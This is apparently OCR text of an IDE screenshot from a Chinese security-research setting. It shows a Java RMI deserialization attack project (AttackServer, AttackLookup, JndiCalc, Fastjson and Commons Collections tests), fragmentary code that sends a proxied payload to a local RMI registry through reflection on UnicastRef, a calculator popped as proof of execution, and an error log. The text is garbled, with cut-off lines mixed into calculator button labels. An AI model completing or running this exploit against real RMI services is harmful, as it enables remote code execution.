 RMI
AttackLookup
AttackServer
AtttackRegistry
Remoteobj
RemoteObjImpl
RMIClient
RMIServer
JndiCalc
JndiCalc.class
resources
test
java
target
classes
CCtest
Fastjson
org
RMI
29
30 Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
31 InvocationHandler handler = (InvocationHandler) getpayload();
32 Remote r = Remote.class.cast(Proxy.newProxyInstance(
33 Remote.class.getClassLoader(),
34 new Class[] { Remote.class }, handler));
35 // 获取ref
36 Field[] fields_0 = registry.getClass().getSuperclass().getSuperclass().getDeclaredFields();
37 fields_0[0].setAccessible(true);
38 UnicastRef ref = (UnicastRef) fields_0[0]
39
40 //获取operations
41
42 Field[] fields_1 = registry.getClass().ge
43 fields_1[0].setAccessible(true);
44 Operation[] operations = (Operation[]) fi
45
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
Run: AttackServer (3) × AttackLookup ×
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.lang.ClassCastException Create breakpoint : com.sun.proxy.$Proxy2 cannot ines>
at RMI.AttackLookup.main(AttackLookup.java:50)
Process finished with exit code 1
Bookmarks
先知社区